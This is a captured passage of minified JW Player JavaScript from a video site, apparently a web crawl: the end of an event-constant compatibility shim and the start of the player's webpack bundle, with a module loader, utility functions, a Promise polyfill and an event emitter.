            They've been replaced by ES6 constants. The state names are prefixed with STATE_, and the event names lose the JWPLAYER_ prefix.
        */
        var events = {
            // Script Loaders
            COMPLETE: 'complete',
            ERROR: 'error',

            // Ad events
            JWPLAYER_AD_CLICK: 'adClick',
            JWPLAYER_AD_COMPANIONS: 'adCompanions',
            JWPLAYER_AD_COMPLETE: 'adComplete',
            JWPLAYER_AD_ERROR: 'adError',
            JWPLAYER_AD_IMPRESSION: 'adImpression',
            JWPLAYER_AD_META: 'adMeta',
            JWPLAYER_AD_PAUSE: 'adPause',
            JWPLAYER_AD_PLAY: 'adPlay',
            JWPLAYER_AD_SKIPPED: 'adSkipped',
            JWPLAYER_AD_TIME: 'adTime',
            JWPLAYER_CAST_AD_CHANGED: 'castAdChanged',

            // Events
            JWPLAYER_MEDIA_COMPLETE: 'complete',
            JWPLAYER_READY: 'ready',
            JWPLAYER_MEDIA_SEEK: 'seek',
            JWPLAYER_MEDIA_BEFOREPLAY: 'beforePlay',
            JWPLAYER_MEDIA_BEFORECOMPLETE: 'beforeComplete',
            JWPLAYER_MEDIA_BUFFER_FULL: 'bufferFull',
            JWPLAYER_DISPLAY_CLICK: 'displayClick',
            JWPLAYER_PLAYLIST_COMPLETE: 'playlistComplete',
            JWPLAYER_CAST_SESSION: 'cast',
            JWPLAYER_MEDIA_ERROR: 'mediaError',
            JWPLAYER_MEDIA_FIRST_FRAME: 'firstFrame',
            JWPLAYER_MEDIA_PLAY_ATTEMPT: 'playAttempt',
            JWPLAYER_MEDIA_LOADED: 'loaded',
            JWPLAYER_MEDIA_SEEKED: 'seeked',

            // Setup Events
            JWPLAYER_SETUP_ERROR: 'setupError',

            // Utility
            JWPLAYER_ERROR: 'error',
            JWPLAYER_PLAYER_STATE: 'state',
            JWPLAYER_CAST_AVAILABLE: 'castAvailable',

            // Model Changes
            JWPLAYER_MEDIA_BUFFER: 'bufferChange',
            JWPLAYER_MEDIA_TIME: 'time',
            JWPLAYER_MEDIA_TYPE: 'mediaType',
            JWPLAYER_MEDIA_VOLUME: 'volume',
            JWPLAYER_MEDIA_MUTE: 'mute',
            JWPLAYER_MEDIA_META: 'meta',
            JWPLAYER_MEDIA_LEVELS: 'levels',
            JWPLAYER_MEDIA_LEVEL_CHANGED: 'levelsChanged',
            JWPLAYER_CONTROLS: 'controls',
            JWPLAYER_FULLSCREEN: 'fullscreen',
            JWPLAYER_RESIZE: 'resize',
            JWPLAYER_PLAYLIST_ITEM: 'playlistItem',
            JWPLAYER_PLAYLIST_LOADED: 'playlist',
            JWPLAYER_AUDIO_TRACKS: 'audioTracks',
            JWPLAYER_AUDIO_TRACK_CHANGED: 'audioTrackChanged',
            JWPLAYER_PLAYBACK_RATE_CHANGED: 'playbackRateChanged',

            // View Component Actions
            JWPLAYER_LOGO_CLICK: 'logoClick',

            // Model - Captions
            JWPLAYER_CAPTIONS_LIST: 'captionsList',
            JWPLAYER_CAPTIONS_CHANGED: 'captionsChanged',

            // Provider Communication
            JWPLAYER_PROVIDER_CHANGED: 'providerChanged',
            JWPLAYER_PROVIDER_FIRST_FRAME: 'providerFirstFrame',

            // UI Events
            JWPLAYER_USER_ACTION: 'userAction',
            JWPLAYER_PROVIDER_CLICK: 'providerClick',
            JWPLAYER_VIEW_TAB_FOCUS: 'tabFocus',
            JWPLAYER_CONTROLBAR_DRAGGING: 'scrubbing',
            JWPLAYER_INSTREAM_CLICK: 'instreamClick',
            JWPLAYER_BREAKPOINT: 'breakpoint'
        };

        /*
            In JW8 we've removed the jwplayer.touchEvents.* touchEvents; they've been replaced by ES6 constants.
            The touchEvents names are unchanged.
        */
        events.touchEvents = {
            DRAG: 'drag',
            DRAG_START: 'dragStart',
            DRAG_END: 'dragEnd',
            CLICK: 'click',
            DOUBLE_CLICK: 'doubleClick',
            TAP: 'tap',
            DOUBLE_TAP: 'doubleTap',
            OVER: 'over',
            MOVE: 'move',
            OUT: 'out'
        };

        events.state = {
            BUFFERING: 'buffering',
            IDLE: 'idle',
            COMPLETE: 'complete',
            PAUSED: 'paused',
            PLAYING: 'playing',
            ERROR: 'error',

            // These exist at the provider level, but are converted to BUFFERING at higher levels
            LOADING: 'loading',
            STALLED: 'stalled'
        };

        jwplayerCompatible.events = events;

        window.jwplayer = jwplayerCompatible;
    }
}(window.jwplayer));

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/flvplayerm/jwplayer.js?=34
body_size: 34636
content:
window.jwplayer = function(e) {
    function t(n) {
        if (r[n]) return r[n].exports;
        var i = r[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return e[n].call(i.exports, i, i.exports, t), i.l = !0, i.exports
    }
    var n = window.webpackJsonpjwplayer;
    window.webpackJsonpjwplayer = function(t, r, o) {
        for (var a, u, c = 0, s = []; c < t.length; c++) u = t[c], i[u] && s.push(i[u][0]), i[u] = 0;
        for (a in r) Object.prototype.hasOwnProperty.call(r, a) && (e[a] = r[a]);
        for (n && n(t, r, o); s.length;) s.shift()()
    };
    var r = {},
        i = {
            16: 0
        };
    return t.e = function(e) {
        function n() {
            u.onerror = u.onload = null, clearTimeout(c);
            var t = i[e];
            0 !== t && (t && t[1](new Error("Loading chunk " + e + " failed.")), i[e] = void 0)
        }
        var r = i[e];
        if (0 === r) return new Promise(function(e) {
            e()
        });
        if (r) return r[2];
        var o = new Promise(function(t, n) {
            r = i[e] = [t, n]
        });
        r[2] = o;
        var a = document.getElementsByTagName("head")[0],
            u = document.createElement("script");
        u.type = "text/javascript", u.charset = "utf-8", u.async = !0, u.timeout = 35e3, t.nc && u.setAttribute("nonce", t.nc), u.src = t.p + "" + ({
            0: "jwplayer.core.controls.polyfills.html5",
            1: "jwplayer.core.controls.html5",
            2: "jwplayer.core.controls.polyfills",
            3: "jwplayer.core.controls",
            4: "jwplayer.controls",
            5: "provider.shaka",
            6: "provider.hlsjs",
            7: "provider.html5",
            8: "jwplayer.core",
            9: "provider.flash",
            10: "polyfills.intersection-observer",
            11: "jwplayer.vr",
            12: "provider.cast",
            13: "vttparser",
            14: "provider.airplay",
            15: "polyfills.webvtt"
        }[e] || e) + ".js";
        var c = setTimeout(n, 35e3);
        return u.onerror = u.onload = n, a.appendChild(u), o
    }, t.m = e, t.c = r, t.d = function(e, n, r) {
        t.o(e, n) || Object.defineProperty(e, n, {
            configurable: !1,
            enumerable: !0,
            get: r
        })
    }, t.n = function(e) {
        var n = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return t.d(n, "a", n), n
    }, t.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, t.p = "", t.oe = function(e) {
        throw console.error(e), e
    }, t(t.s = 53)
}([function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return P
    }), n.d(t, "b", function() {
        return T
    });
    var r = n(23),
        i = {},
        o = Array.prototype,
        a = Object.prototype,
        u = Function.prototype,
        c = o.slice,
        s = o.concat,
        l = a.toString,
        f = a.hasOwnProperty,
        d = o.map,
        p = o.reduce,
        v = o.forEach,
        h = o.filter,
        m = o.every,
        g = o.some,
        y = o.indexOf,
        b = Array.isArray,
        w = Object.keys,
        j = u.bind,
        O = function e(t) {
            return t instanceof e ? t : this instanceof e ? void 0 : new e(t)
        },
        k = O.each = O.forEach = function(e, t, n) {
            var r, o;
            if (null == e) return e;
            if (v && e.forEach === v) e.forEach(t, n);
            else if (e.length === +e.length) {
                for (r = 0, o = e.length; r < o; r++)
                    if (t.call(n, e[r], r, e) === i) return
            } else {
                var a = O.keys(e);
                for (r = 0, o = a.length; r < o; r++)
                    if (t.call(n, e[a[r]], a[r], e) === i) return
            }
            return e
        };
    O.map = O.collect = function(e, t, n) {
        var r = [];
        return null == e ? r : d && e.map === d ? e.map(t, n) : (k(e, function(e, i, o) {
            r.push(t.call(n, e, i, o))
        }), r)
    };
    O.reduce = O.foldl = O.inject = function(e, t, n, r) {
        var i = arguments.length > 2;
        if (null == e && (e = []), p && e.reduce === p) return r && (t = O.bind(t, r)), i ? e.reduce(t, n) : e.reduce(t);
        if (k(e, function(e, o, a) {
                i ? n = t.call(r, n, e, o, a) : (n = e, i = !0)
            }), !i) throw new TypeError("Reduce of empty array with no initial value");
        return n
    }, O.find = O.detect = function(e, t, n) {
        var r;
        return C(e, function(e, i, o) {
            if (t.call(n, e, i, o)) return r = e, !0
        }), r
    }, O.filter = O.select = function(e, t, n) {
        var r = [];
        return null == e ? r : h && e.filter === h ? e.filter(t, n) : (k(e, function(e, i, o) {
            t.call(n, e, i, o) && r.push(e)
        }), r)
    }, O.reject = function(e, t, n) {
        return O.filter(e, function(e, r, i) {
            return !t.call(n, e, r, i)
        }, n)
    }, O.compact = function(e) {
        return O.filter(e, O.identity)
    }, O.every = O.all = function(e, t, n) {
        t || (t = O.identity);
        var r = !0;
        return null == e ? r : m && e.every === m ? e.every(t, n) : (k(e, function(e, o, a) {
            if (!(r = r && t.call(n, e, o, a))) return i
        }), !!r)
    };
    var C = O.some = O.any = function(e, t, n) {
        t || (t = O.identity);
        var r = !1;
        return null == e ? r : g && e.some === g ? e.some(t, n) : (k(e, function(e, o, a) {
            if (r || (r = t.call(n, e, o, a))) return i
        }), !!r)
    };
    O.size = function(e) {
        return null == e ? 0 : e.length === +e.length ? e.length : O.keys(e).length
    }, O.last = function(e, t, n) {
        if (null != e) return null == t || n ? e[e.length - 1] : c.call(e, Math.max(e.length - t, 0))
    }, O.after = function(e, t) {
        return function() {
            if (--e < 1) return t.apply(this, arguments)
        }
    }, O.before = function(e, t) {
        var n;
        return function() {
            return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = null), n
        }
    };
    var x = function(e) {
            return null == e ? O.identity : O.isFunction(e) ? e : O.property(e)
        },
        E = function(e) {
            return function(t, n, r) {
                var i = {};
                return n = x(n), k(t, function(o, a) {
                    var u = n.call(r, o, a, t);
                    e(i, u, o)
                }), i
            }
        };
    O.groupBy = E(function(e, t, n) {
        O.has(e, t) ? e[t].push(n) : e[t] = [n]
    }), O.indexBy = E(function(e, t, n) {
        e[t] = n
    }), O.sortedIndex = function(e, t, n, r) {
        n = x(n);
        for (var i = n.call(r, t), o = 0, a = e.length; o < a;) {
            var u = o + a >>> 1;
            n.call(r, e[u]) < i ? o = u + 1 : a = u
        }
        return o
    }, O.contains = O.include = function(e, t) {
        return null != e && (e.length !== +e.length && (e = O.values(e)), O.indexOf(e, t) >= 0)
    }, O.pluck = function(e, t) {
        return O.map(e, O.property(t))
    }, O.where = function(e, t) {
        return O.filter(e, O.matches(t))
    }, O.findWhere = function(e, t) {
        return O.find(e, O.matches(t))
    }, O.max = function(e, t, n) {
        if (!t && O.isArray(e) && e[0] === +e[0] && e.length < 65535) return Math.max.apply(Math, e);
        var r = -1 / 0,
            i = -1 / 0;
        return k(e, function(e, o, a) {
            var u = t ? t.call(n, e, o, a) : e;
            u > i && (r = e, i = u)
        }), r
    }, O.difference = function(e) {
        var t = s.apply(o, c.call(arguments, 1));
        return O.filter(e, function(e) {
            return !O.contains(t, e)
        })
    }, O.without = function(e) {
        return O.difference(e, c.call(arguments, 1))
    }, O.indexOf = function(e, t, n) {
        if (null == e) return -1;
        var r = 0,
            i = e.length;
        if (n) {
            if ("number" != typeof n) return r = O.sortedIndex(e, t), e[r] === t ? r : -1;
            r = n < 0 ? Math.max(0, i + n) : n
        }
        if (y && e.indexOf === y) return e.indexOf(t, n);
        for (; r < i; r++)
            if (e[r] === t) return r;
        return -1
    };
    var S = function() {};
    O.bind = function(e, t) {
        var n, r;
        if (j && e.bind === j) return j.apply(e, c.call(arguments, 1));
        if (!O.isFunction(e)) throw new TypeError;
        return n = c.call(arguments, 2), r = function() {
            if (!(this instanceof r)) return e.apply(t, n.concat(c.call(arguments)));
            S.prototype = e.prototype;
            var i = new S;
            S.prototype = null;
            var o = e.apply(i, n.concat(c.call(arguments)));
            return Object(o) === o ? o : i
        }
    }, O.partial = function(e) {
        var t = c.call(arguments, 1);
        return function() {
            for (var n = 0, r = t.slice(), i = 0, o = r.length; i < o; i++) r[i] === O && (r[i] = arguments[n++]);
            for (; n < arguments.length;) r.push(arguments[n++]);
            return e.apply(this, r)
        }
    }, O.once = O.partial(O.before, 2), O.memoize = function(e, t) {
        var n = {};
        return t || (t = O.identity),
            function() {
                var r = t.apply(this, arguments);
                return O.has(n, r) ? n[r] : n[r] = e.apply(this, arguments)
            }
    }, O.delay = function(e, t) {
        var n = c.call(arguments, 2);
        return setTimeout(function() {
            return e.apply(null, n)
        }, t)
    }, O.defer = function(e) {
        return O.delay.apply(O, [e, 1].concat(c.call(arguments, 1)))
    }, O.throttle = function(e, t, n) {
        var i, o, a, u = null,
            c = 0;
        n || (n = {});
        var s = function() {
            c = !1 === n.leading ? 0 : Object(r.a)(), u = null, a = e.apply(i, o), i = o = null
        };
        return function() {
            c || !1 !== n.leading || (c = r.a);
            var l = t - (r.a - c);
            return i = this, o = arguments, l <= 0 ? (clearTimeout(u), u = null, c = r.a, a = e.apply(i, o), i = o = null) : u || !1 === n.trailing || (u = setTimeout(s, l)), a
        }
    }, O.keys = function(e) {
        if (!O.isObject(e)) return [];
        if (w) return w(e);
        var t = [];
        for (var n in e) O.has(e, n) && t.push(n);
        return t
    }, O.invert = function(e) {
        for (var t = {}, n = O.keys(e), r = 0, i = n.length; r < i; r++) t[e[n[r]]] = n[r];
        return t
    }, O.defaults = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) void 0 === e[n] && (e[n] = t[n])
        }), e
    }, O.extend = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) e[n] = t[n]
        }), e
    }, O.pick = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        return k(n, function(n) {
            n in e && (t[n] = e[n])
        }), t
    }, O.omit = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        for (var r in e) O.contains(n, r) || (t[r] = e[r]);
        return t
    }, O.clone = function(e) {
        return O.isObject(e) ? O.isArray(e) ? e.slice() : O.extend({}, e) : e
    }, O.isArray = b || function(e) {
        return "[object Array]" == l.call(e)
    }, O.isObject = function(e) {
        return e === Object(e)
    }, k(["Function", "String", "Number", "Date", "RegExp"], function(e) {
        O["is" + e] = function(t) {
            return l.call(t) == "[object " + e + "]"
        }
    }), O.isFunction = function(e) {
        return "function" == typeof e
    }, O.isFinite = function(e) {
        return isFinite(e) && !isNaN(parseFloat(e))
    };
    var P = O.isNaN = function(e) {
        return O.isNumber(e) && e != +e
    };
    O.isBoolean = function(e) {
        return !0 === e || !1 === e || "[object Boolean]" == l.call(e)
    }, O.isNull = function(e) {
        return null === e
    }, O.isUndefined = function(e) {
        return void 0 === e
    }, O.has = function(e, t) {
        return f.call(e, t)
    }, O.identity = function(e) {
        return e
    }, O.constant = function(e) {
        return function() {
            return e
        }
    }, O.property = function(e) {
        return function(t) {
            return t[e]
        }
    }, O.propertyOf = function(e) {
        return null == e ? function() {} : function(t) {
            return e[t]
        }
    }, O.matches = function(e) {
        return function(t) {
            if (t === e) return !0;
            for (var n in e)
                if (e[n] !== t[n]) return !1;
            return !0
        }
    }, O.now = r.a, O.result = function(e, t) {
        if (null != e) {
            var n = e[t];
            return O.isFunction(n) ? n.call(e) : n
        }
    };
    var T = O.isNumber;
    t.c = O
}, function(e, t, n) {
    "use strict";

    function r() {}

    function i(e, t) {
        return function() {
            e.apply(t, arguments)
        }
    }

    function o(e) {
        if ("object" !== d(this)) throw new TypeError("Promises must be constructed via new");
        if ("function" != typeof e) throw new TypeError("not a function");
        this._state = 0, this._handled = !1, this._value = void 0, this._deferreds = [], f(e, this)
    }

    function a(e, t) {
        for (; 3 === e._state;) e = e._value;
        if (0 === e._state) return void e._deferreds.push(t);
        e._handled = !0, o._immediateFn(function() {
            var n = 1 === e._state ? t.onFulfilled : t.onRejected;
            if (null === n) return void(1 === e._state ? u : c)(t.promise, e._value);
            var r;
            try {
                r = n(e._value)
            } catch (e) {
                return void c(t.promise, e)
            }
            u(t.promise, r)
        })
    }

    function u(e, t) {
        try {
            if (t === e) throw new TypeError("A promise cannot be resolved with itself.");
            if (t && ("object" === (void 0 === t ? "undefined" : d(t)) || "function" == typeof t)) {
                var n = t.then;
                if (t instanceof o) return e._state = 3, e._value = t, void s(e);
                if ("function" == typeof n) return void f(i(n, t), e)
            }
            e._state = 1, e._value = t, s(e)
        } catch (t) {
            c(e, t)
        }
    }

    function c(e, t) {
        e._state = 2, e._value = t, s(e)
    }

    function s(e) {
        2 === e._state && 0 === e._deferreds.length && o._immediateFn(function() {
            e._handled || o._unhandledRejectionFn(e._value)
        });
        for (var t = 0, n = e._deferreds.length; t < n; t++) a(e, e._deferreds[t]);
        e._deferreds = null
    }

    function l(e, t, n) {
        this.onFulfilled = "function" == typeof e ? e : null, this.onRejected = "function" == typeof t ? t : null, this.promise = n
    }

    function f(e, t) {
        var n = !1;
        try {
            e(function(e) {
                n || (n = !0, u(t, e))
            }, function(e) {
                n || (n = !0, c(t, e))
            })
        } catch (e) {
            if (n) return;
            n = !0, c(t, e)
        }
    }
    n.d(t, "b", function() {
        return m
    });
    var d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        p = window.setTimeout,
        v = window.setImmediate;
    o.prototype.catch = function(e) {
        return this.then(null, e)
    }, o.prototype.then = function(e, t) {
        var n = new this.constructor(r);
        return a(this, new l(e, t, n)), n
    }, o.all = function(e) {
        var t = Array.prototype.slice.call(e);
        return new o(function(e, n) {
            function r(o, a) {
                try {
                    if (a && ("object" === (void 0 === a ? "undefined" : d(a)) || "function" == typeof a)) {
                        var u = a.then;
                        if ("function" == typeof u) return void u.call(a, function(e) {
                            r(o, e)
                        }, n)
                    }
                    t[o] = a, 0 == --i && e(t)
                } catch (e) {
                    n(e)
                }
            }
            if (0 === t.length) return e([]);
            for (var i = t.length, o = 0; o < t.length; o++) r(o, t[o])
        })
    }, o.resolve = function(e) {
        return e && "object" === (void 0 === e ? "undefined" : d(e)) && e.constructor === o ? e : new o(function(t) {
            t(e)
        })
    }, o.reject = function(e) {
        return new o(function(t, n) {
            n(e)
        })
    }, o.race = function(e) {
        return new o(function(t, n) {
            for (var r = 0, i = e.length; r < i; r++) e[r].then(t, n)
        })
    }, o._immediateFn = "function" == typeof v && function(e) {
        v(e)
    } || function(e) {
        p(e, 0)
    }, o._unhandledRejectionFn = function(e) {
        "undefined" != typeof console && console && console.warn("Possible Unhandled Promise Rejection:", e)
    };
    var h = window.Promise || (window.Promise = o),
        m = h.resolve();
    t.a = h
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return e.replace(/^\s+|\s+$/g, "")
    }

    function i(e, t, n) {
        for (e = "" + e, n = n || "0"; e.length < t;) e = n + e;
        return e
    }

    function o(e, t) {
        for (var n = 0; n < e.attributes.length; n++)
            if (e.attributes[n].name && e.attributes[n].name.toLowerCase() === t.toLowerCase()) return e.attributes[n].value.toString();
        return ""
    }

    function a(e) {
        return /[(,]format=m3u8-/i.test(e) ? "m3u8" : !!/[(,]format=mpd-/i.test(e) && "mpd"
    }

    function u(e) {
        if (!e || "rtmp" === e.substr(0, 4)) return "";
        var t = a(e);
        return t || (e = e.split("?")[0].split("#")[0], e.lastIndexOf(".") > -1 ? e.substr(e.lastIndexOf(".") + 1, e.length).toLowerCase() : void 0)
    }

    function c(e) {
        var t = parseInt(e / 3600),
            n = parseInt(e / 60) % 60,
            r = e % 60;
        return i(t, 2) + ":" + i(n, 2) + ":" + i(r.toFixed(3), 6)
    }

    function s(e, t) {
        if (!e) return 0;
        if (p.c.isNumber(e) && !p.c.isNaN(e)) return e;
        e = e.replace(",", ".");
        var n = e.split(":"),
            r = n.length,
            i = 0;
        if ("s" === e.slice(-1)) i = parseFloat(e);
        else if ("m" === e.slice(-1)) i = 60 * parseFloat(e);
        else if ("h" === e.slice(-1)) i = 3600 * parseFloat(e);
        else if (r > 1) {
            var o = r - 1;
            4 === r && (t && (i = parseFloat(n[o]) / t), o -= 1), i += parseFloat(n[o]), i += 60 * parseFloat(n[o - 1]), r >= 3 && (i += 3600 * parseFloat(n[o - 2]))
        } else i = parseFloat(e);
        return p.c.isNaN(i) ? 0 : i
    }

    function l(e, t, n) {
        if (p.c.isString(e) && "%" === e.slice(-1)) {
            var r = parseFloat(e);
            return !t || isNaN(t) || isNaN(r) ? null : t * r / 100
        }
        return s(e, n)
    }

    function f(e, t) {
        return p.c.map(e, function(e) {
            return t + e
        })
    }

    function d(e, t) {
        return p.c.map(e, function(e) {
            return e + t
        })
    }
    t.h = r, t.d = i, t.i = o, t.a = u, t.b = c, t.f = s, t.c = l, t.e = f, t.g = d;
    var p = n(0)
}, , , function(e, t, n) {
    "use strict";
    n.d(t, "_2", function() {
        return r
    }), n.d(t, "_5", function() {
        return i
    }), n.d(t, "_3", function() {
        return o
    }), n.d(t, "_7", function() {
        return a
    }), n.d(t, "_8", function() {
        return u
    }), n.d(t, "_4", function() {
        return c
    }), n.d(t, "_6", function() {
        return s
    }), n.d(t, "_9", function() {
        return l
    }), n.d(t, "m", function() {
        return f
    }), n.d(t, "o", function() {
        return d
    }), n.d(t, "n", function() {
        return p
    }), n.d(t, "h", function() {
        return v
    }), n.d(t, "k", function() {
        return h
    }), n.d(t, "_10", function() {
        return m
    }), n.d(t, "l", function() {
        return g
    }), n.d(t, "R", function() {
        return y
    }), n.d(t, "O", function() {
        return b
    }), n.d(t, "p", function() {
        return w
    }), n.d(t, "Q", function() {
        return j
    }), n.d(t, "q", function() {
        return O
    }), n.d(t, "a", function() {
        return k
    }), n.d(t, "y", function() {
        return C
    }), n.d(t, "Z", function() {
        return x
    }), n.d(t, "I", function() {
        return E
    }), n.d(t, "v", function() {
        return S
    }), n.d(t, "u", function() {
        return P
    }), n.d(t, "x", function() {
        return T
    }), n.d(t, "j", function() {
        return _
    }), n.d(t, "U", function() {
        return N
    }), n.d(t, "g", function() {
        return L
    }), n.d(t, "z", function() {
        return A
    }), n.d(t, "A", function() {
        return M
    }), n.d(t, "F", function() {
        return F
    }), n.d(t, "G", function() {
        return I
    }), n.d(t, "J", function() {
        return R
    }), n.d(t, "_1", function() {
        return B
    }), n.d(t, "T", function() {
        return q
    }), n.d(t, "w", function() {
        return D
    }), n.d(t, "K", function() {
        return Q
    }), n.d(t, "H", function() {
        return X
    }), n.d(t, "L", function() {
        return z
    }), n.d(t, "N", function() {
        return V
    }), n.d(t, "E", function() {
        return W
    }), n.d(t, "D", function() {
        return H
    }), n.d(t, "B", function() {
        return U
    }), n.d(t, "C", function() {
        return J
    }), n.d(t, "M", function() {
        return $
    }), n.d(t, "i", function() {
        return K
    }), n.d(t, "r", function() {
        return Y
    }), n.d(t, "_0", function() {
        return G
    }), n.d(t, "V", function() {
        return Z
    }), n.d(t, "W", function() {
        return ee
    }), n.d(t, "b", function() {
        return te
    }), n.d(t, "c", function() {
        return ne
    }), n.d(t, "S", function() {
        return re
    }), n.d(t, "t", function() {
        return ie
    }), n.d(t, "f", function() {
        return oe
    }), n.d(t, "e", function() {
        return ae
    }), n.d(t, "X", function() {
        return ue
    }), n.d(t, "Y", function() {
        return ce
    }), n.d(t, "_11", function() {
        return se
    }), n.d(t, "s", function() {
        return le
    }), n.d(t, "d", function() {
        return fe
    }), n.d(t, "P", function() {
        return de
    });
    var r = "buffering",
        i = "idle",
        o = "complete",
        a = "paused",
        u = "playing",
        c = "error",
        s = "loading",
        l = "stalled",
        f = "drag",
        d = "dragStart",
        p = "dragEnd",
        v = "click",
        h = "doubleClick",
        m = "tap",
        g = "doubleTap",
        y = "over",
        b = "move",
        w = "enter",
        j = "out",
        O = c,
        k = "adSkipped",
        C = o,
        x = "ready",
        E = "seek",
        S = "beforePlay",
        P = "beforeComplete",
        T = "bufferFull",
        _ = "displayClick",
        N = "playlistComplete",
        L = "cast",
        A = "mediaError",
        M = "firstFrame",
        F = "playAttempt",
        I = "playAttemptFailed",
        R = "seeked",
        B = "setupError",
        q = "state",
        D = "bufferChange",
        Q = "time",
        X = "ratechange",
        z = "mediaType",
        V = "volume",
        W = "mute",
        H = "meta",
        U = "levels",
        J = "levelsChanged",
        $ = "visualQuality",
        K = "controls",
        Y = "fullscreen",
        G = "resize",
        Z = "playlistItem",
        ee = "playlist",
        te = "audioTracks",
        ne = "audioTrackChanged",
        re = "playbackRateChanged",
        ie = "logoClick",
        oe = "captionsList",
        ae = "captionsChanged",
        ue = "providerChanged",
        ce = "providerFirstFrame",
        se = "userAction",
        le = "instreamClick",
        fe = "breakpoint",
        de = "fullscreenchange"
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : [];
        if (l.a.debug) return e.apply(t || this, n);
        try {
            return e.apply(t || this, n)
        } catch (t) {
            return new i(e.name, t)
        }
    }

    function i(e, t) {
        this.name = e, this.message = t.message || t.toString(), this.error = t
    }
    var o = n(16),
        a = n(11),
        u = n(12),
        c = n(2),
        s = n(21),
        l = n(15),
        f = n(0),
        d = n(29),
        p = n(25),
        v = n(26),
        h = n(51);
    n.d(t, "b", function() {
        return g
    });
    var m = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        g = "function" == typeof console.log ? console.log.bind(console) : function() {},
        y = function(e, t, n) {
            return Math.max(Math.min(e, n), t)
        },
        b = function(e, t) {
            for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && t(n, e[n])
        },
        w = f.c.indexOf,
        j = function() {},
        O = m({}, u, a, o, {
            addClass: p.a,
            hasClass: p.h,
            removeClass: p.j,
            replaceClass: p.k,
            toggleClass: p.m,
            classList: p.d,
            styleDimension: p.l,
            createElement: p.e,
            emptyElement: p.g,
            addStyleSheet: p.b,
            bounds: p.c,
            css: v.b,
            clearCss: v.a,
            style: v.d,
            transform: v.e,
            getRgba: v.c,
            ajax: h.a,
            crossdomain: h.b,
            tryCatch: r,
            Error: i,
            Timer: s.a,
            log: g,
            between: y,
            foreach: b,
            flashVersion: d.a,
            isIframe: d.m,
            indexOf: w,
            trim: c.h,
            pad: c.d,
            extension: c.a,
            hms: c.b,
            seconds: c.f,
            prefix: c.e,
            suffix: c.g,
            noop: j
        });
    t.a = O
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        if (!c(this, "on", e, [t, n]) || !t) return this;
        var r = this._events || (this._events = {});
        return (r[e] || (r[e] = [])).push({
            callback: t,
            context: n
        }), this
    }

    function i(e, t, n) {
        if (!c(this, "once", e, [t, n]) || !t) return this;
        var r = 0,
            i = this,
            o = function n() {
                r++ || (i.off(e, n), t.apply(this, arguments))
            };
        return o._callback = t, this.on(e, o, n)
    }

    function o(e, t, n) {
        if (!this._events || !c(this, "off", e, [t, n])) return this;
        if (!e && !t && !n) return delete this._events, this;
        for (var r = e ? [e] : Object.keys(this._events), i = 0, o = r.length; i < o; i++) {
            e = r[i];
            var a = this._events[e];
            if (a) {
                var u = this._events[e] = [];
                if (t || n)
                    for (var s = 0, l = a.length; s < l; s++) {
                        var f = a[s];
                        (t && t !== f.callback && t !== f.callback._callback || n && n !== f.context) && u.push(f)
                    }
                u.length || delete this._events[e]
            }
        }
        return this
    }

    function a(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this), r && s(r, arguments, this), this
    }

    function u(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this, e), r && s(r, arguments, this, e), this
    }

    function c(e, t, n, r) {
        if (!n) return !0;
        if ("object" === (void 0 === n ? "undefined" : l(n))) {
            for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && e[t].apply(e, [i, n[i]].concat(r));
            return !1
        }
        if (d.test(n)) {
            for (var o = n.split(d), a = 0, u = o.length; a < u; a++) e[t].apply(e, [o[a]].concat(r));
            return !1
        }
        return !0
    }

    function s(e, t, n, r) {
        for (var i = -1, o = e.length; ++i < o;) {
            var a = e[i];
            if (r) try {
                a.callback.apply(a.context || n, t)
            } catch (e) {
                console.log('Error in "' + r + '" event handler:', e)
            } else a.callback.apply(a.context || n, t)
        }
    }
    t.c = r, t.d = i, t.b = o, t.e = a, t.f = u;
    var l = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        f = [].slice,
        d = /\s+/;
    t.a = {
        on: r,
        once: i,
        off: o,
        trigger: a
    }
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = void 0,
            r = void 0,
            i = void 0,
            o = void 0;
